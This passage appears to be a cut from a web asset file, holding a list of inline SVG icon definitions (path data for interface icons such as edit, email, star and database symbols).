1.901-.186 1.497 1.497 0 0 0-.489-2.447 1.512 1.512 0 0 0-1.641.325 1.498 1.498 0 0 0 .228 2.308z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M18.868 12.48a4.529 4.529 0 0 0 1.132-3.176v-.19a9.998 9.998 0 0 0-1.916-5.041 10.03 10.03 0 0 0-14.53-1.7 10.005 10.005 0 0 0-3.303 9.848 10.001 10.001 0 0 0 2.566 4.744 10.02 10.02 0 0 0 4.66 2.725 19.9 19.9 0 0 0 4.007.31h1.153c.375 0 .734-.195.985-.474a1.47 1.47 0 0 0 .378-1.019 1.5 1.5 0 0 0-1.5-1.5c-.398 0-.795-.167-1.076-.448a1.5 1.5 0 0 1 1.062-2.562h3.366a4.54 4.54 0 0 0 3.016-1.517zm-6.868-8.98a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0zm-6.5 3.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3zm-1 5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3zm10-4a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M16 2h-12v16h12v-16Zm-12-2a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-16a2 2 0 0 0-2-2h-12Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M9 7v-6h-6.5a1.5 1.5 0 0 0-1.5 1.5v4.5h8zm10-4.5a1.5 1.5 0 0 0-1.5-1.5h-6.5v6h8v-4.5zm-18 6.5h8v2h-8v-2zm18 0h-8v2h8v-2zm-18 4h8v2h-8v-2zm18 0h-8v2h8v-2zm-18 4h4v2h-4v-2zm14 0h-4v2h4v-2z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M0 2a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v16a2 2 0 0 1-2 2h-16a2 2 0 0 1-2-2v-16Zm11 0h7v16h-7v-16Zm-2 0h-7v16h7v-16Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M2 0a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2v-16a2 2 0 0 0-2-2h-16Zm16 2h-4v16h4v-16Zm-10 0h4v16h-4v-16Zm-2 0h-4v16h4v-16Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M18 9a1 1 0 0 0-1 1v7h-14v-14h7a1 1 0 1 0 0-2h-7.5a1.5 1.5 0 0 0-1.5 1.5v15a1.5 1.5 0 0 0 1.5 1.5h15a1.5 1.5 0 0 0 1.5-1.5v-7.5a1 1 0 0 0-1-1z"></path><path d="m15.53 2.029 2.439 2.44-7.739 7.738-3.23.792.792-3.231 7.738-7.74zm3.558 1.321-2.438-2.437.406-.407a1.725 1.725 0 0 1 2.44 2.439l-.408.407z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M12.384 8.92a1.01 1.01 0 0 1-.363.08 1.01 1.01 0 0 1-.553-.17.914.914 0 0 1-.373-.452.93.93 0 0 1-.08-.572.991.991 0 0 1 .271-.522l1.007-1.004a1.01 1.01 0 0 1 1.54.17 1.001 1.001 0 0 1-.12 1.255l-1.007 1.005a1.158 1.158 0 0 1-.322.21zm-4.354-5.163a1 1 0 0 0 1.94.486l-1.94-.486zm2.44-1.514a1 1 0 1 0-1.94-.486l1.94.486zm-.5 2 .5-2-1.94-.486-.5 2 1.94.486zm5.755 5.796a1 1 0 1 0 .55 1.922l-.55-1.922zm2.532 1.355a1 1 0 1 0-.55-1.922l.55 1.922zm-1.982.567 1.982-.567-.55-1.922-1.982.567.55 1.922zm-11.76-4.443-4.333 9.359a2.238 2.238 0 0 0 2.942 2.94l9.367-4.338a.921.921 0 0 0 .465-1.102.918.918 0 0 0-.226-.369l-6.743-6.738a.92.92 0 0 0-.8-.258.92.92 0 0 0-.672.506z"></path><path d="M1.801 3.98c.109.022.197.11.219.219a1 1 0 0 0 1.96 0 .283.283 0 0 1 .22-.219 1 1 0 0 0 0-1.96.283.283 0 0 1-.219-.219 1 1 0 0 0-1.96 0 .283.283 0 0 1-.219.219 1 1 0 0 0 0 1.96zm14 0c.109.022.197.11.219.219a1 1 0 0 0 1.96 0 .283.283 0 0 1 .219-.219 1 1 0 0 0 0-1.96.283.283 0 0 1-.219-.219 1 1 0 0 0-1.96 0 .283.283 0 0 1-.219.219 1 1 0 0 0 0 1.96zm0 14c.109.022.197.11.219.219a1 1 0 0 0 1.96 0 .283.283 0 0 1 .219-.219 1 1 0 0 0 0-1.96.283.283 0 0 1-.219-.219 1 1 0 0 0-1.96 0 .283.283 0 0 1-.219.219 1 1 0 0 0 0 1.96z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M15.5 9.9a4.5 4.5 0 1 0 0 9 4.5 4.5 0 0 0 0-9Zm-1.29 2.415a.562.562 0 1 0-.795.796l1.29 1.29-1.29 1.29a.562.562 0 1 0 .795.795l1.29-1.29 1.29 1.29a.563.563 0 0 0 .795-.796l-1.29-1.29 1.29-1.29a.562.562 0 1 0-.795-.795l-1.29 1.29-1.29-1.29Z" fill-rule="evenodd"></path><path d="M1.5 0a1.5 1.5 0 0 0-1.5 1.5v1.5h20v-1.5a1.5 1.5 0 0 0-1.5-1.5h-17Z"></path><path d="M0 12.5v-7.5h20v3h-6c-2.757 0-5 2.236-5 4.987v1.013h-7.5a1.5 1.5 0 0 1-1.5-1.5Zm2-3.5h5v-2h-5v2Z" fill-rule="evenodd"></path></svg>','<svg viewBox="0 0 20 20"><path d="M0 4.5a1.5 1.5 0 0 1 1.5-1.5h17a1.5 1.5 0 0 1 1.5 1.5v1.5h-20v-1.5z"></path><path d="M0 8v7.5a1.5 1.5 0 0 0 1.5 1.5h17a1.5 1.5 0 0 0 1.5-1.5v-7.5h-20zm7 4h-5v-2h5v2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M1.5 1a1.5 1.5 0 0 0-1.5 1.5v1.5h20v-1.5a1.5 1.5 0 0 0-1.5-1.5h-17z"></path><path d="M0 13.5v-7.5h20v3h-6c-2.757 0-5 2.236-5 4.987v1.013h-7.5a1.5 1.5 0 0 1-1.5-1.5zm2-3.5h5v-2h-5v2z"></path><circle cx="13.5" cy="12.5" r="1.5"></circle><circle cx="18.5" cy="17.5" r="1.5"></circle><path d="M19.707 11.293a1 1 0 0 1 0 1.414l-6 6a1 1 0 0 1-1.414-1.414l6-6a1 1 0 0 1 1.414 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M1.5 1a1.5 1.5 0 0 0-1.5 1.5v1.5h20v-1.5a1.5 1.5 0 0 0-1.5-1.5h-17z"></path><path fill-rule="evenodd" d="M0 13.5v-7.5h20v3h-5c-2.757 0-5 2.236-5 4.987v1.013h-8.5a1.5 1.5 0 0 1-1.5-1.5zm2-3.5h5v-2h-5v2z"></path><path fill-rule="evenodd" d="M13 14v1a1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1v-3a1 1 0 0 0-1-1v-1a3 3 0 1 0-6 0zm3-1a1 1 0 0 0-1 1v1h2v-1a1 1 0 0 0-1-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M14 11h4a1 1 0 0 0 0-2h-4a1 1 0 0 0 0 2zm-1.637-5.78a4.22 4.22 0 1 1-8.439-.001 4.22 4.22 0 0 1 8.439 0zm-11.693 9.249c1.384-1.09 4.141-2.853 7.474-2.853 3.332 0 6.089 1.764 7.474 2.853.618.486.81 1.308.567 2.056l-.333 1.02a2.11 2.11 0 0 1-2.006 1.455h-11.405a2.11 2.11 0 0 1-2.005-1.455l-.333-1.02c-.245-.748-.052-1.57.566-2.056zm-2651.67 430.531h100v100h-100v-100z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M15 11a1 1 0 1 0 2 0v-1h1a1 1 0 1 0 0-2h-1v-1a1 1 0 1 0-2 0v1h-1a1 1 0 1 0 0 2h1v1zm-2.637-5.78a4.22 4.22 0 1 1-8.439 0 4.22 4.22 0 0 1 8.439 0zm-11.693 9.249c1.385-1.09 4.141-2.853 7.474-2.853 3.332 0 6.089 1.764 7.474 2.853.618.486.81 1.308.567 2.056l-.333 1.02a2.11 2.11 0 0 1-2.007 1.455h-11.404a2.11 2.11 0 0 1-2.005-1.455l-.333-1.02c-.245-.748-.052-1.57.567-2.056z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M14.363 5.22a4.22 4.22 0 1 1-8.439 0 4.22 4.22 0 0 1 8.439 0zm-11.693 9.249c1.385-1.09 4.141-2.853 7.474-2.853 3.332 0 6.089 1.764 7.474 2.853.618.486.81 1.308.567 2.056l-.333 1.02a2.11 2.11 0 0 1-2.006 1.455h-11.405a2.11 2.11 0 0 1-2.005-1.455l-.333-1.02c-.245-.748-.052-1.57.567-2.056z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M0 2a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2h-1v11.5a1.5 1.5 0 0 1-1.5 1.5h-3.22l.69 2.758a1 1 0 1 1-1.94.485l-.81-3.243h-2.44l-.81 3.242a1 1 0 1 1-1.94-.485l.69-2.757h-3.22a1.5 1.5 0 0 1-1.5-1.5v-11.5h-1a1 1 0 0 1-1-1zm15 3h-2v8h2v-8zm-6 2h2v6h-2v-6zm-2 2h-2v4h2v-4z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M14 4h3a1 1 0 0 1 1 1v1h-16v-1a1 1 0 0 1 1-1h3v-2.5a1.5 1.5 0 0 1 1.5-1.5h5a1.5 1.5 0 0 1 1.5 1.5v2.5zm-6-2v2h4v-2h-4zm-5 6h14v10.5a1.5 1.5 0 0 1-1.5 1.5h-11a1.5 1.5 0 0 1-1.5-1.5v-10.5zm4 3h-2v6h2v-6zm4 0h-2v6h2v-6zm2 0h2v6h-2v-6z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M2.5 1a1.5 1.5 0 0 0-1.5 1.5v11a1.5 1.5 0 0 0 1.5 1.5h4.5c0 .525-.015.793-.144 1.053-.12.239-.416.61-1.303 1.053a1 1 0 0 0 .469 1.894h7.956a1.004 1.004 0 0 0 .995-.77 1.001 1.001 0 0 0-.544-1.134c-.873-.439-1.166-.806-1.285-1.043-.13-.26-.144-.528-.144-1.053h4.5a1.5 1.5 0 0 0 1.5-1.5v-11a1.5 1.5 0 0 0-1.5-1.5h-15zm8.883 16a2.621 2.621 0 0 1-.027-.053c-.357-.714-.357-1.42-.356-1.895v-.052h-2v.052c0 .475.001 1.181-.356 1.895a2.913 2.913 0 0 1-.027.053h2.766zm5.617-6h-14v2h14v-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3.1 3h1v-2h-1.5c-.8 0-1.5.7-1.5 1.5v1.5h2v-1zm6 16h-3v-2h3v2zm2 0h3v-2h-3v2zm-8-2v-1h-2v1.5c0 .8.7 1.5 1.5 1.5h1.5v-2h-1zm13 0h1v-1h2v1.5c0 .8-.7 1.5-1.5 1.5h-1.5v-2zm-15-8v-3h2v3h-2zm0 2v3h2v-3h-2z"></path><path fill-rule="evenodd" d="M9 3v8h8v-8h-8zm-.5-2c-.8 0-1.5.7-1.5 1.5v9c0 .8.7 1.5 1.5 1.5h9c.8 0 1.5-.7 1.5-1.5v-9c0-.8-.7-1.5-1.5-1.5h-9z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11.768.768a2.5 2.5 0 0 0-3.536 0l-7.464 7.464a2.5 2.5 0 0 0 0 3.536l7.464 7.464a2.5 2.5 0 0 0 3.536 0l7.464-7.464a2.5 2.5 0 0 0 0-3.536l-7.464-7.464zm-2.768 5.232a1 1 0 1 1 2 0v4a1 1 0 1 1-2 0v-4zm2 8a1 1 0 1 1-2 0 1 1 0 0 1 2 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2 10a8 8 0 0 1 8-8 1 1 0 1 0 0-2c-5.523 0-10 4.477-10 10a1 1 0 1 0 2 0zm8-4a4 4 0 0 0-4 4 1 1 0 1 1-2 0 6 6 0 0 1 6-6 1 1 0 1 1 0 2zm1 4a1 1 0 0 1 1 1v3h6.5a1.5 1.5 0 0 1 1.5 1.5v3a1.5 1.5 0 0 1-1.5 1.5h-15a1.5 1.5 0 0 1-1.5-1.5v-3a1.5 1.5 0 0 1 1.5-1.5h6.5v-3a1 1 0 0 1 1-1zm-4 6h-3v2h3v-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m8.707 7.707 6-6a1 1 0 0 0-1.414-1.414l-6 6a1 1 0 0 0 1.414 1.414z"></path><path fill-rule="evenodd" d="M2 0a1 1 0 0 0 0 2h1v12.17a3.001 3.001 0 1 0 3.83 1.83h5.34a3 3 0 1 0 2.83-2h-10v-2h11.566a1.5 1.5 0 0 0 1.485-1.288l.939-6.57a1 1 0 0 0-1.98-.283l-.877 6.141h-11.133v-8.5a1.5 1.5 0 0 0-1.5-1.5h-1.5zm13 16a1 1 0 1 0 0 2 1 1 0 0 0 0-2zm-11 0a1 1 0 1 0 0 2 1 1 0 0 0 0-2z"></path><path d="M8.5 3a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3zm6.5 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4 3h-1v1h-2v-1.5a1.5 1.5 0 0 1 1.5-1.5h1.5v2zm5 0h-3v-2h3v2zm5 0h-3v-2h3v2zm-13 6v-3h2v3h-2zm0 2v3h2v-3h-2zm16-5h2v3h-2v-3zm2 5h-2v3h2v-3zm-10 8v-2h-3v2h3zm5-2v2h-3v-2h3zm-5-9.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0zm3.5 6.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3zm1.207-7.707a1 1 0 0 1 0 1.414l-6 6a1 1 0 0 1-1.414-1.414l6-6a1 1 0 0 1 1.414 0zm4.293 12.707a1 1 0 0 0 1-1v-2h-2v1h-1v2h2zm-16 0a1 1 0 0 1-1-1v-2h2v1h1v2h-2zm15-15v-1h-1v-2h1.5a1.5 1.5 0 0 1 1.5 1.5v1.5h-2z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11.566.66a2.189 2.189 0 0 0-3.132 0l-.962.985a2.189 2.189 0 0 1-1.592.66l-1.377-.017a2.189 2.189 0 0 0-2.215 2.215l.016 1.377a2.189 2.189 0 0 1-.66 1.592l-.984.962a2.189 2.189 0 0 0 0 3.132l.985.962c.428.418.667.994.66 1.592l-.017 1.377a2.189 2.189 0 0 0 2.215 2.215l1.377-.016a2.189 2.189 0 0 1 1.592.66l.962.984c.859.88 2.273.88 3.132 0l.962-.985a2.189 2.189 0 0 1 1.592-.66l1.377.017a2.189 2.189 0 0 0 2.215-2.215l-.016-1.377a2.189 2.189 0 0 1 .66-1.592l.984-.962c.88-.859.88-2.273 0-3.132l-.985-.962a2.189 2.189 0 0 1-.66-1.592l.017-1.377a2.189 2.189 0 0 0-2.215-2.215l-1.377.016a2.189 2.189 0 0 1-1.592-.66l-.962-.984zm-4.566 7.84a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3zm6 6a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3zm.778-8.278a1.1 1.1 0 0 1 0 1.556l-6 6a1.1 1.1 0 1 1-1.556-1.556l6-6a1.1 1.1 0 0 1 1.556 0z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M1 3.5a1.5 1.5 0 0 1 1.5-1.5h15a1.5 1.5 0 0 1 1.5 1.5v2a1.5 1.5 0 0 1-1.5 1.5h-15a1.5 1.5 0 0 1-1.5-1.5v-2zm3.5 1a1 1 0 1 1-2 0 1 1 0 0 1 2 0zm-3.5 5a1.5 1.5 0 0 1 1.5-1.5h6.073a1.5 1.5 0 0 1 1.342 2.17l-1 2a1.5 1.5 0 0 1-1.342.83h-5.073a1.5 1.5 0 0 1-1.5-1.5v-2zm3.5 1a1 1 0 1 1-2 0 1 1 0 0 1 2 0zm-3.5 5a1.5 1.5 0 0 1 1.5-1.5h5.27a1.5 1.5 0 0 1 1.471 1.206l.4 2a1.5 1.5 0 0 1-1.47 1.794h-5.671a1.5 1.5 0 0 1-1.5-1.5v-2zm3.5 1a1 1 0 1 1-2 0 1 1 0 0 1 2 0zm7.659-3.441-.682-.429a.987.987 0 0 1-.452-.611.946.946 0 0 1 .134-.742.983.983 0 0 1 .639-.425 1.023 1.023 0 0 1 .758.15l.682.427c.369-.31.8-.54 1.267-.676v-.783c0-.258.104-.504.291-.686a1.01 1.01 0 0 1 .704-.284c.264 0 .517.102.704.284a.957.957 0 0 1 .291.686v.783c.472.138.903.37 1.267.676l.682-.429a1.02 1.02 0 0 1 .735-.107c.25.058.467.208.606.419.14.21.19.465.141.71a.97.97 0 0 1-.403.608l-.682.429a3.296 3.296 0 0 1 0 1.882l.682.43a.987.987 0 0 1 .452.611.946.946 0 0 1-.134.742.982.982 0 0 1-.639.425 1.02 1.02 0 0 1-.758-.15l-.682-.428c-.369.31-.8.54-1.267.676v.783a.957.957 0 0 1-.291.686 1.01 1.01 0 0 1-.704.284 1.01 1.01 0 0 1-.704-.284.957.957 0 0 1-.291-.686v-.783a3.503 3.503 0 0 1-1.267-.676l-.682.429a1.02 1.02 0 0 1-.75.132.999.999 0 0 1-.627-.421.949.949 0 0 1-.135-.73.97.97 0 0 1 .434-.61l.68-.43a3.296 3.296 0 0 1 0-1.882zm3.341-.507c-.82 0-1.487.65-1.487 1.449s.667 1.448 1.487 1.448c.82 0 1.487-.65 1.487-1.448 0-.8-.667-1.45-1.487-1.45z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M2.5 1a1.5 1.5 0 0 0-1.5 1.5v15a1.5 1.5 0 0 0 1.5 1.5h15a1.5 1.5 0 0 0 1.5-1.5v-15a1.5 1.5 0 0 0-1.5-1.5h-15zm6.5 8a1 1 0 0 1 2 0v2h2a1 1 0 1 1 0 2h-2v2a1 1 0 1 1-2 0v-2h-2a1 1 0 1 1 0-2h2v-2zm-2-4v-2h10v2h-10zm-4-2v2h2v-2h-2z"></path></svg>','<svg viewBox="0 0 20 20" id="default_web_url_icon"><path d="M13.903 8c.06.629.097 1.292.097 2a1 1 0 0 1-2 0c0-.713-.039-1.378-.105-2h-3.803c-.139 1.33-.14 2.67-.004 4h1.912a1 1 0 0 1 0 2h-1.584c.469 2.08 1.202 3.41 1.585 4 0 0 .789.013.926.002a1.008 1.008 0 0 1 1.07.925 1 1 0 0 1-.924 1.07c-.094.007-1.073.003-1.073.003-5.514 0-10-4.486-10-10 0-5.515 4.486-10 10-10s10 4.485 10 10c0 .379-.036.749-.079 1.116a1.001 1.001 0 0 1-1.987-.233c.035-.291.066-.583.066-.883 0-.692-.098-1.36-.263-2h-3.834zm-3.915-5.964c-.386.606-1.1 1.931-1.564 3.964h3.137c-.466-2.033-1.185-3.358-1.573-3.964zm-7.725 9.964h3.819a21.604 21.604 0 0 1-.095-1.996c0-.67.033-1.338.096-2.004h-3.82a7.946 7.946 0 0 0-.263 2 7.96 7.96 0 0 0 .263 2zm.819 2a8.031 8.031 0 0 0 4.437 3.601 16.293 16.293 0 0 1-1.148-3.601h-3.289zm3.291-8a16.235 16.235 0 0 1 1.15-3.603 8.03 8.03 0 0 0-4.441 3.603h3.291zm7.239 0h3.305a8.029 8.029 0 0 0-4.465-3.612 16.128 16.128 0 0 1 1.16 3.612z"></path><path d="m15.223 18.945-2.55-5.61a.5.5 0 0 1 .662-.662l5.61 2.55a.5.5 0 0 1 .017.903l-1.742.87a.5.5 0 0 0-.223.224l-.871 1.742a.5.5 0 0 1-.903-.017z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m19.101 3.291-2.392-2.393.398-.398a1.692 1.692 0 1 1 2.393 2.392z"></path><path d="m15.61 1.994 2.393 2.393-6.503 6.503-3.168.777.776-3.17z"></path><path d="M3 3v11h3.5c.775 0 1.388.662 1.926 1.244l.026.028.085.091c.365.392.885.637 1.463.637.578 0 1.098-.245 1.463-.637a31 31 0 0 0 .102-.11l.009-.009c.538-.581 1.151-1.244 1.926-1.244h3.5v-3a1 1 0 1 1 2 0v6.5a1.5 1.5 0 0 1-1.5 1.5h-15a1.5 1.5 0 0 1-1.5-1.5v-15a1.5 1.5 0 0 1 1.5-1.5h6.5a1 1 0 1 1 0 2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2 2h1v-2h-1.5a1.5 1.5 0 0 0-1.5 1.5v1.5h2v-1zm3 0h3v-2h-3v2zm8 0h-3v-2h3v2zm-13 3v3h2v-3h-2zm0 5v3h2v-3h-2zm18-5h-2v3h2v-3zm-13 13h3v-2h-3v2zm-5-1a1 1 0 0 0 1 1h2v-2h-1v-1h-2v2zm16-14v-1h-1v-2h1.5a1.5 1.5 0 0 1 1.5 1.5v1.5h-2z"></path><path d="M10.814 14h-5.314a1.5 1.5 0 0 1-1.5-1.5v-7a1.5 1.5 0 0 1 1.5-1.5h7a1.5 1.5 0 0 1 1.5 1.5v5.314l5.512 2.506a.832.832 0 0 1 .028 1.501l-2.898 1.45a.832.832 0 0 0-.372.371l-1.449 2.898a.832.832 0 0 1-1.501-.028l-2.506-5.512zm-.909-2-.828-1.821c-.318-.7.402-1.42 1.102-1.102l1.821.828v-3.905h-6v6h3.905z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 8c4.418 0 8-1.343 8-3s-3.582-3-8-3-8 1.343-8 3 3.582 3 8 3Zm6.93.5c-1.383.897-3.969 1.5-6.93 1.5s-5.546-.603-6.93-1.5c-.68.441-1.07.954-1.07 1.5 0 1.657 3.582 3 8 3s8-1.343 8-3c0-.546-.39-1.059-1.07-1.5Zm0 5c-1.383.897-3.969 1.5-6.93 1.5s-5.546-.603-6.93-1.5c-.68.441-1.07.954-1.07 1.5 0 1.657 3.582 3 8 3s8-1.343 8-3c0-.546-.39-1.059-1.07-1.5Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m14.846 1.403 3.752 3.753.625-.626a2.653 2.653 0 0 0-3.752-3.752l-.625.625zm2.029 5.472-3.752-3.753-11.905 11.906-1.218 4.97 4.97-1.217 11.905-11.906z"></path></svg>','<svg viewBox="0 0 20 20" id="default_email_icon"><path d="M0 5.324v10.176a1.5 1.5 0 0 0 1.5 1.5h17a1.5 1.5 0 0 0 1.5-1.5v-10.176l-9.496 5.54a1 1 0 0 1-1.008 0l-9.496-5.54z"></path><path d="M19.443 3.334a1.494 1.494 0 0 0-.943-.334h-17a1.49 1.49 0 0 0-.943.334l9.443 5.508 9.443-5.508z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M7 4h6v2h-6v-2zm4 4h-4v2h4v-2z"></path><path fill-rule="evenodd" d="M3 10v-8.5a1.5 1.5 0 0 1 1.5-1.5h11a1.5 1.5 0 0 1 1.5 1.5v8.5h2v7.5a1.5 1.5 0 0 1-1.5 1.5h-15a1.5 1.5 0 0 1-1.5-1.5v-7.5h2zm2 2v-10h10v10l-5 2.771-5-2.771z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M0 16.5v-13c0-.8.7-1.5 1.5-1.5h17c.8 0 1.5.7 1.5 1.5v13c0 .8-.7 1.5-1.5 1.5h-17c-.8 0-1.5-.7-1.5-1.5zm18-1.2-3-1.8v-6.9l3-1.867v10.567zm-2.667.7-1.833-1.1c-.3-.2-.5-.5-.5-.9v-8c0-.4.2-.7.5-.9l1.833-1.1h-13.333v12h13.333zm-11.333-8h4v2h-4v-2zm6 4h-6v2h6v-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17.986 12.166a3 3 0 1 1-1.973 0 1.003 1.003 0 0 1-.013-.166v-2.001a3.999 3.999 0 0 0-3.999-3.999h-.587l1.293 1.293a1 1 0 1 1-1.414 1.414l-3-3a1 1 0 0 1 0-1.414l3-3a1 1 0 0 1 1.414 1.414l-1.293 1.293h.587a5.999 5.999 0 0 1 5.999 5.999v2.001c0 .057-.005.112-.014.166zm-14-4.332c.01.054.014.11.014.166v2.001a4 4 0 0 0 3.999 3.999h.587l-1.293-1.293a1 1 0 0 1 1.414-1.414l3 3a1 1 0 0 1 0 1.414l-3 3a1 1 0 1 1-1.414-1.414l1.293-1.293h-.587a6 6 0 0 1-5.999-5.999v-2.001c0-.057.005-.112.014-.166a3 3 0 1 1 1.972 0zm.014-2.834a1 1 0 1 0-2 0 1 1 0 0 0 2 0zm14 10a1 1 0 1 0-2.001.001 1 1 0 0 0 2.001-.001z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M20 9c0 .55-.45 1-1 1h-2v2c0 .55-.45 1-1 1s-1-.45-1-1v-2h-2c-.55 0-1-.45-1-1s.45-1 1-1h2v-2c0-.55.45-1 1-1s1 .45 1 1v2h2c.55 0 1 .45 1 1zm-16-1h3v-5h-3v5zm-2 9h5v-7h-5v7zm14-2c-.55 0-1 .45-1 1v1h-6v-11h3c.55 0 1-.45 1-1s-.45-1-1-1h-3v-2c0-.55-.45-1-1-1h-5c-.55 0-1 .45-1 1v6h-1c-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h15c.55 0 1-.45 1-1v-2c0-.55-.45-1-1-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M7.703 13.707a.997.997 0 0 0 0-1.414l-1.294-1.293h6.589a1 1 0 1 0 0-2h-6.589l1.294-1.293a1 1 0 1 0-1.415-1.414l-3.001 3a.994.994 0 0 0-.198.298c-.013.027-.021.054-.03.082a.944.944 0 0 0-.054.269l-.001.027a.937.937 0 0 0 .062.398l.003.012v.004c.048.112.117.208.197.294l.01.015.01.015 3.002 3a1 1 0 0 0 1.415 0z"></path><path d="M2 16.5a1.5 1.5 0 0 0 1.5 1.5h13a1.5 1.5 0 0 0 1.5-1.5v-13a1.5 1.5 0 0 0-1.5-1.5h-13a1.5 1.5 0 0 0-1.5 1.5v1.5a1 1 0 1 0 2 0v-1h12v12h-12v-1a1 1 0 1 0-2 0v1.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17.71.29c-.19-.18-.44-.29-.71-.29h-14c-.27 0-.52.11-.71.29-.18.19-.29.44-.29.71v10c0 .27.11.52.29.71.19.18.44.29.71.29h14c.27 0 .52-.11.71-.29.18-.19.29-.44.29-.71v-10c0-.27-.11-.52-.29-.71zm-1.71 6.71-2.41-1.832a.992.992 0 0 0-1.15.03l-3.44 2.802-2.52-1.832c-.3-.2-.68-.22-1-.06l-1.48.892v-5h12v5zm-7 9c.27 0 .52-.11.71-.29.18-.19.29-.44.29-.71 0-.27-.11-.52-.29-.71-.19-.18-.44-.29-.71-.29-1.65 0-3 1.35-3 3s1.35 3 3 3c.27 0 .52-.11.71-.29.18-.19.29-.44.29-.71 0-.27-.11-.52-.29-.71-.19-.18-.44-.29-.71-.29a.982.982 0 0 1-.68-.31.976.976 0 0 1-.28-.69c0-.26.1-.51.28-.69.18-.19.42-.3.68-.31zm6-2c-1.65 0-3 1.35-3 3s1.35 3 3 3 3-1.35 3-3-1.35-3-3-3zm.68 3.69c-.18.19-.42.3-.68.31a.982.982 0 0 1-.68-.31.976.976 0 0 1-.28-.69c0-.26.1-.51.28-.69.18-.19.42-.3.68-.31.26.01.5.12.68.31.18.18.28.43.28.69 0 .26-.1.51-.28.69zm-12.68-3.69c-.27 0-.52.11-.71.29-.18.19-.29.44-.29.71v4c0 .27.11.52.29.71.19.18.44.29.71.29.27 0 .52-.11.71-.29.18-.19.29-.44.29-.71v-4c0-.27-.11-.52-.29-.71-.19-.18-.44-.29-.71-.29z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m5 12-3.624-3c-.684-.547-.384-1.647.484-1.771l5.14-.229 2.195-5.503a.9.9 0 0 1 1.61 0l2.195 5.503 5.14.229c.868.124 1.168 1.224.484 1.771l-3.624 3 .989 5.857a1 1 0 0 1-1.437 1.036l-4.552-2.893-4.552 2.892a1 1 0 0 1-1.437-1.036l.989-5.856z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M8 .439a1.48 1.48 0 0 0-2.103 0l-1.04 1.18-3.48 4a1.497 1.497 0 0 0-.377 1v9.88c0 .398.157.779.436 1.06.278.282.657.44 1.051.44h2.479v-9.43a3.568 3.568 0 0 1 .872-2.33l3.638-4.12-1.476-1.68zm10.618 7.13-4.579-5.13a1.51 1.51 0 0 0-2.129 0l-1.004 1.18-3.524 4a1.486 1.486 0 0 0-.382 1v9.88a1.5 1.5 0 0 0 1.456 1.5h9.038c.4 0 .782-.158 1.065-.44.282-.281.44-.663.44-1.06v-9.93a1.487 1.487 0 0 0-.38-1zm-7.216 1.431c-1 0-1.9.9-1.9 2 0 2.2 1.3 3.9 3.5 5 2.2-1.1 3.5-2.8 3.5-4.9v-.2c0-1-.9-1.9-1.9-1.9-1 0-1.6 1.167-1.6 1.167s-.6-1.167-1.6-1.167z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="m16.56 4.56-4.12-4.12a1.5 1.5 0 0 0-1.06-.44h-6.88a1.5 1.5 0 0 0-1.5 1.5v17a1.5 1.5 0 0 0 1.5 1.5h10.5a2 2 0 0 0 2-2v-12.38a1.5 1.5 0 0 0-.44-1.06zm-8.16 2.44c-1 0-1.9.9-1.9 2 0 2.2 1.3 3.9 3.5 5 2.2-1.1 3.5-2.8 3.5-4.9v-.2c0-1-.9-1.9-1.9-1.9-1 0-1.6 1.167-1.6 